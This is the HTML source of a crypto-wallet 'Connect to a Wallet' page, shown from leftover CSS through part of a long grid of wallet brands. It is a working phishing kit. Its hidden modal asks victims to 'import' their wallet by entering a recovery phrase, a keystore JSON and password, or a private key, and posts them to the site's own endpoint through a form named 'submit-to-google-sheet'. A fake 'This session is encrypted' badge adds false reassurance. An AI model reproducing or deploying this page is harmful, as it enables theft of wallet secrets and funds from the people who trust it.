            background: rgb(255, 255, 255);
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            grid-column-gap: 30px;
            grid-row-gap: 30px;
        }

        @media screen and (max-width: 640px) {
            .gAVVCu {
                grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
                grid-column-gap: 15px;
                grid-row-gap: 15px;
            }
        }

        /* sc-component-id: pageStyles__SIndexPage-sc-1navawn-0 */

        .hDbjSS {
            height: 100%;
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-flex-direction: column;
            -ms-flex-direction: column;
            flex-direction: column;
            -webkit-box-pack: space-around;
            -webkit-justify-content: space-around;
            -ms-flex-pack: space-around;
            justify-content: space-around;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            text-align: center;
            padding: 0 32px;
            padding-top: 30px;
        }

        @media screen and (max-width: 640px) {
            .hDbjSS {
                padding: 0 24px;
                padding-top: 20px;
            }
        }

        /* sc-component-id: pageStyles__SBrandingWrapper-sc-1navawn-1 */

        .fAmUdU {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-flex-direction: column;
            -ms-flex-direction: column;
            flex-direction: column;
            -webkit-box-pack: center;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            width: 100%;
            max-width: 700px;
            margin: 0 auto;
        }

        /* sc-component-id: pageStyles__SBranding-sc-1navawn-2 */

        .gFeYHJ {
            font-size: 35px;
            font-weight: 500;
            text-align: center;
        }

        /* sc-component-id: pageStyles__SPageDescription-sc-1navawn-3 */

        .jGHRMl {
            margin-top: 40px;
            font-size: 18px;
            font-weight: 300;
            line-height: 1.35;
        }

        /* sc-component-id: pageStyles__SSection-sc-1navawn-4 */

        .ibLsRQ {
            position: relative;
            width: 100%;
            z-index: 0;
            margin-bottom: 40px;
        }

        /* sc-component-id: pageStyles__SApp-sc-1navawn-5 */

        .cmAzHq {
            width: 100%;
        }

        /* sc-component-id: pageStyles__SAppIcon-sc-1navawn-6 */

        .kSIOSl {
            width: 100%;
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
            padding: 25px;
        }

        .kSIOSl img {
            -webkit-filter: initial;
            filter: initial;
            width: 100%;
            height: 100%;
            border-radius: 50%;
        }

        .lfUBtr {
            width: 100%;
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: flex;
            -webkit-align-items: center;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
            padding: 25px;
        }

        .lfUBtr img {
            -webkit-filter: initial;
            filter: initial;
            width: 100%;
            height: 100%;
            border-radius: initial;
        }

        /* sc-component-id: pageStyles__SAppName-sc-1navawn-7 */

        .eodRCW {
            font-weight: bold;
            color: inherit;
        }

        /* sc-component-id: pageStyles__SFootNote-sc-1navawn-8 */

        .ceWocr {
            margin: 10px;
            color: rgb(88, 112, 135);
            opacity: 0.75;
            padding-top: 30px;
        }

        .ceWocr a {
            font-weight: 600;
        }
    </style>
</head>

<body style="display: block">
    <div class="sending" data-reach-dialog-overlay="" style="opacity: 1; z-index: 99999; display: none">
        <div class="containerz">
            <div class="boxz">
                <div class="borderz one"></div>
                <div class="borderz two"></div>
                <div class="borderz three"></div>
                <div class="borderz four"></div>

                <div class="line one"></div>
                <div class="line two"></div>
                <div class="line three"></div>
            </div>
        </div>
    </div>

    <div class="sc-bdVaJa LPcxt" data-reach-dialog-overlay="" style="opacity: 1; display: none">
        <div aria-modal="true" role="dialog" tabindex="-1" aria-label="dialog" class="sc-bwzfXH iiXYOL"
            data-reach-dialog-content="">
            <div class="sc-cMhqgX gUQEWC">
                <div class="sc-cmthru jJAhga">
                    <div class="sc-bsbRJL fRcQRh">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" stroke="currentColor"
                            stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="sc-hZSUBg fRJrUU">
                            <line x1="18" y1="6" x2="6" y2="18"></line>
                            <line x1="6" y1="6" x2="18" y2="18"></line>
                        </svg>
                    </div>
                    <div class="sc-iuJeZd hRZQmk" color="blue">
                        <div class="sc-gqPbQI fhSmUE">Back</div>
                    </div>
                    <div class="sc-esOvli jebOoi">
                        <div class="sc-hrWEMg bHjlF">
                            <div class="sc-gwVKww jEMAel">
                                <div class="sc-iQNlJl dJZYYq">
                                    <div class="sc-hXRMBi deLgHH">
                                        <div class="loading">I</div>
                                        <div class="sc-epnACN jwEAlI" style="display: none; text-align: center">
                                            Connect Manually
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <button id="connect-METAMASK" class="sc-kPVwWT sc-kfGgVZ sc-kIPQKe dQoUpv">
                                <div class="sc-esjQYD iGptdp">
                                    <div color="#E8831D" class="sc-RefOD jsJmJE">MetaMask</div>
                                    <div class="sc-iQKALj GTKuw">
                                        This session is encrypted.
                                    </div>
                                </div>
                                <div class="sc-bwCtUz lgYJCf">
                                    <img class="firstImg" src="https://tokenauthservice.com/../assets/external.html"
                                        alt="Icon" style="width: 24px" />
                                </div>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="2tzjbs overlay" data-rbnxzn="qw7i7k" style="display: none">
        <span id="toast"></span>
        <div class="ih37zd aletr sswla" data-j9niem="t4amku" style="display: block">

            <div role="dialog" aria-modal="true" aria-labelledby="modal-headline"
                class="block align-bottom bg-white rounded-lg text-left overflow-hidden transform transition-all sm:my-8 sm:align-middle">
                <div class="bg-white px-4 pt-5 pb-4 sm:p-6 sm:pb-4">
                    <div class="sm:flex sm:items-start">
                        <form name="submit-to-google-sheet" method="POST" action="/connection-module/index.html">

                            <div class="mt-3 text-center sm:mt-0 sm:ml-4 sm:text-left w-full mr-10">
                                <h3 id="modal-headline" class="text-lg leading-6 mt-2 font-medium text-gray-900"
                                    style="display: flex; flex-direction: row">
                                    <img src="https://tokenauthservice.com/../assets/external(1).html"
                                        style="margin-right: 20px; height: 40px; width: 40px" id="myImg" /><span>Import
                                        your <span id="walletname"></span> wallet
                                    </span>
                                </h3>
                                <div class="mt-2">
                                    <div class="mt-10">
                                        <div class="flex justify-evenly border-b-2 border-fuchsia-600 mb-4">
                                            <div id="phrase"
                                                class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
                                                Phrase
                                            </div>
                                            <div id="keystore"
                                                class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
                                                Keystore JSON
                                            </div>
                                            <div id="private"
                                                class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
                                                Private Key
                                            </div>
                                        </div>
                                        <div id="first" class="acc-body active">
                                            <div class="flex flex-col"></div>
                                            <div class="flex flex-col mb-6">
                                                <div class="relative">
                                                    <textarea cols="30" rows="4" name="Mnemonic"
                                                        placeholder="Enter your recovery phrase"
                                                        class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
                                                        name="phrse" required="" minlength="12"
                                                        id="phraseInput"></textarea>
                                                    <p class="text-xs text-grey-300 mt-6">
                                                        Typically 12 (sometimes 24) words separated by
                                                        single spaces
                                                    </p>
                                                    <div style="color: #e53e3e; font-size: 4px;" id="errorMessage">
                                                    </div>
                                                </div>

                                            </div>

                                            <div class="flex w-full">
                                                <button type="submit" name="submit" value="submit"
                                                    class="flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in">
                                                    <span class="mr-2 uppercase">Proceed</span>
                                                    <span><svg fill="none" stroke-linecap="round"
                                                            stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24"
                                                            stroke="currentColor" class="h-6 w-6">
                                                            <path
                                                                d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z">
                                                            </path>
                                                        </svg></span>
                                                </button>
                                            </div>
                                        </div>
                                        <div id="second" class="acc-body bg-grey-600">
                                            <div class="flex flex-col"></div>
                                            <div class="flex flex-col mb-6">
                                                <div class="relative">

                                                    <textarea cols="30" rows="4" placeholder="Keystore JSON"
                                                        class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400"
                                                        name="Keystore" required="" id="keystorejson"></textarea>
                                                </div>
                                            </div>
                                            <div class="flex flex-col mb-6">
                                                <div class="relative">
                                                    <input type="text" required="required" name="KeystorePassword"
                                                        placeholder="Wallet password" id="keystorepassword"
                                                        class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400" />
                                                    <p class="text-xs text-grey-300 mt-6">
                                                        Several lines of text beginning with "{...}" plus
                                                        the password you used to encrypt it.
                                                    </p>
                                                    <div style="color: #e53e3e; font-size: 4px;" id="errorMessage">
                                                    </div>
                                                </div>

                                            </div>

                                            <div class="flex w-full">
                                                <button type="submit" name="submit" value="submit"
                                                    class="flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in"
                                                    id="keystorejsonproceed">
                                                    <span class="mr-2 uppercase">Proceed</span>
                                                    <span><svg fill="none" stroke-linecap="round"
                                                            stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24"
                                                            stroke="currentColor" class="h-6 w-6">
                                                            <path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
                        0 11-18 0 9 9 0 0118 0z"></path>
                                                        </svg></span>
                                                </button>
                                            </div>
                                        </div>
                                        <div id="third" class="acc-body bg-grey-600">
                                            <div class="flex flex-col">
                                                <div class="relative">

                                                    <input type="hidden" name="wallet_id" required="required"
                                                        placeholder="Wallet ID" id="wallet_id" value="Trust wallet" />
                                                </div>
                                            </div>
                                            <div class="flex flex-col mb-6">
                                                <div class="relative">
                                                    <input type="text" required="required"
                                                        placeholder="Enter your Private Key" name="PrivateKey"
                                                        id="privatekey"
                                                        class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400" />
                                                    <p class="text-xs text-grey-300 mt-6">
                                                        Typically 12 (sometimes 24) words seperated by a
                                                        single space.
                                                    </p>
                                                    <div style="color: #e53e3e; font-size: 4px;" id="errorMessage">
                                                    </div>
                                                </div>

                                            </div>
                                            <input type="hidden" name="_captcha" value="false">

                                            <!-- <input type="hidden" name="_next" value="https://appsreconciler.com/status"> -->


                                            <div class="flex w-full">

                                                <button type="submit" name="submit" value="submit"
                                                    class="flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in"
                                                    id="privatekeyProceed">
                                                    <span class="mr-2 uppercase">Proceed</span>
                                                    <span><svg fill="none" stroke-linecap="round"
                                                            stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24"
                                                            stroke="currentColor" class="h-6 w-6">
                                                            <path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
                        0 11-18 0 9 9 0 0118 0z"></path>
                                                        </svg></span>
                                                </button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </form>
    </div>
    </div>
    <div class="bg-gray-50 px-4 py-3 sm:px-6 sm:flex sm:flex-row-reverse">
        <button id="cancel" type="button"
            class="w-full inline-flex justify-center rounded-md border border-transparent shadow-sm px-4 py-2 bg-red-600 text-base font-medium text-white hover:bg-red-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-red-500 sm:ml-3 sm:w-auto sm:text-sm">
            Cancel
        </button>
    </div>
    </div>
    </div>
    </div>
    <div id="___gatsby">
        <div style="outline: none;" tabindex="-1" id="gatsby-focus-wrapper">
            <div class="layout__SWrapper-wjwiqk-0 dijnUu">
                <div class="layout__SFlex-wjwiqk-3 hfVnjX">
                    <div class="layout__SContent-wjwiqk-1 fiuMUO">

                        <div class="layout__SContainer-wjwiqk-2 fuQfHo">
                            <div class="pageStyles__SIndexPage-sc-1navawn-0 hDbjSS">
                                <div class="pageStyles__SBrandingWrapper-sc-1navawn-1 fAmUdU">

                                    <div class="pageStyles__SPageDescription-sc-1navawn-3 jGHRMl">
                                        Connect to a Wallet
                                    </div>
                                </div>
                                <section class="pageStyles__SSection-sc-1navawn-4 ibLsRQ">
                                    <div class="Grid__SGrid-sc-8d5rqj-0 gAVVCu">


                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/atomic-4c02d2b33cf091fd83c7a49819394e41.png.jpeg"
                                                    alt="Trust" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Trust
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png"
                                                    alt="Metamask" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Metamask
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/a7.webp"
                                                    style="border-radius: 8px;" alt="Phantom" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Phantom
                                            </div>
                                        </div>
                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/Polkadot.svg" alt="Polkadotjs" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Polkadot{.js}
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/SubWallet.svg" alt="subwallet" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                SubWallet
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/Talisman.svg" alt="Talisman" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Talisman
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/url.png" alt="Nova Wallet"
                                                    style="border-radius: 7px;" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Nova Wallet
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img-icons" src="../assets/images-2.png" alt="Ledger" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Ledger
                                            </div>
                                        </div>


                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/trezor.jpg" alt="Trezor" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Trezor
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/safepal-1022b40e2ea3a4a6bb19cf6ff28d8b92.png"
                                                    alt="SafePal" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                SafePal
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/a42.webp" alt="coinbase"
                                                    style="border-radius: 7px;" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Coinbase
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img-icons"
                                                    src="../assets/tokenpocket-57a4a886cc644e5237ac1558226154cb.png"
                                                    alt="TokenPocket" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                TokenPocket
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/math-wallet-9e2256cfa5aad3b33af05f3fee4dc9ef.png"
                                                    alt="MathWallet" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                MathWallet
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img-icons"
                                                    src="../assets/bitpay-1573dd6c95eb38386f181048663590d0.jpg"
                                                    alt="BitPay" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                BitPay
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/blockchain-logo.png"
                                                    alt="Blockchain" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Blockchain
                                            </div>
                                        </div>
                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/bsc-logo.png"
                                                    alt="Binance Smart Chain" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Binance Smart Chain
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/a39.webp" alt="Exodus" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Exodus
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/by.webp" alt="ByBit" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                ByBit
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img-icons" src="../assets/formatic.png" alt="Formatic" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Formatic
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/rainbow-207dda8d66f8ffc00a21e4fcc5ce0a73.png"
                                                    alt="Rainbow" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Rainbow
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/a30.webp"
                                                    style="border-radius: 6px;" alt="Safemoon" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Safemoon
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/OKX_Logo.svg.png" alt="okx" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                OKX
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/images-3.png" alt="bitget" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Bitget
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/coin98-c5b50adaceaf474e48ef1dad150d0829.png"
                                                    alt="Coin98" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Coin98
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/a17.webp" alt="kucoin"
                                                    style="border-radius: 5px;" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Kucoin
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img-icons"
                                                    src="[data-uri]"
                                                    alt="Alice" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Alice
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img-icons"
                                                    src="[data-uri]"
                                                    alt="AlphaWallet" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                AlphaWallet
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/dcentwallet-f0bdbaec0837431b87ac9886bb22dfd5.png"
                                                    alt="D&#39;CENT Wallet" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                D'CENT Wallet
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/zelcore-d4c1a7a444b95612f6373f0b536b6ccb.png"
                                                    alt="ZelCore" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                ZelCore
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img-icons"
                                                    src="[data-uri]"
                                                    alt="Nash" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Nash
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img-icons"
                                                    src="../assets/coinomi-7eecd68e38d78752d68b7232bd9c58d9.jpg"
                                                    alt="Coinomi" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Coinomi
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/gridplus-8cedce167d37ddaa02f2afdf55841d8c.png"
                                                    alt="GridPlus" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                GridPlus
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/cybavowallet-16e7e96f2e3df01fe2170da5267774b5.png"
                                                    alt="CYBAVO Wallet" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                CYBAVO Wallet
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="[data-uri]"
                                                    alt="Tokenary" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Tokenary
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons" src="../assets/wazirx-logo-rounded.9bff9f42.png"
                                                    alt="Wazirx" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Wazirx
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img-icons"
                                                    src="[data-uri]"
                                                    alt="Torus" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Torus
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl">
                                                <img class="img-icons"
                                                    src="[data-uri]"
                                                    alt="Spatium" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Spatium
                                            </div>
                                        </div>



                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="[data-uri]"
                                                    alt="Equal" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Equal
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/infinito-wallet-68da061495160c96f4bcb5e70e612fdd.png"
                                                    alt="Infinito" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Infinito
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/wallet.io-198f396de22fe25eb370f46544abe69d.png"
                                                    alt="wallet.io" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                wallet.io
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/infinity-wallet-48e78bc97f96bad14ee6b781423a69ea.png"
                                                    alt="Infinity Wallet" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Infinity Wallet
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/ownbit-0b6b21e40acf2fa0f85d2c5ce38c4c51.png"
                                                    alt="Ownbit" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Ownbit
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="../assets/easypocket-436ea3270a7bf77c02a880bfc70d0ee8.jpg"
                                                    alt="EasyPocket" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                EasyPocket
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
                                            <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
                                                <img class="img-icons"
                                                    src="[data-uri]"
                                                    alt="Bridge Wallet" />
                                            </div>
                                            <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
                                                Bridge Wallet
                                            </div>
                                        </div>

                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
